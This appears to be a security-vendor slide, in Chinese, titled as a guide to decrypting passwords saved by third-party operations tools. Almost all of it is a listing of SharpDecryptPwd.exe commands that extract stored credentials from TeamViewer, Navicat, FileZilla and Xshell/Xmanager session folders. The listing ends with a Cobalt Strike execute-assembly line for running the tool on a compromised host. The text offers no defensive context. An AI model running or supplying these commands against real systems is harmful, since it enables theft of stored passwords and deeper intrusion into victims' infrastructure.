 第三方运维工具托管密码解密
奇安信
新一代网络安全领军者
CMD执行命令：
SharpDecryptPwd.exe
SharpDecryptPwd.exe -TeamViewer
SharpDecryptPwd.exe -NavicatCrypto
SharpDecryptPwd.exe -FileZilla
SharpDecryptPwd.exe -Xmangager -p D:\xshell\Xshell\Sessions
# Cobalt Strike
execute-assembly /path/to/SharpDecryptPwd.exe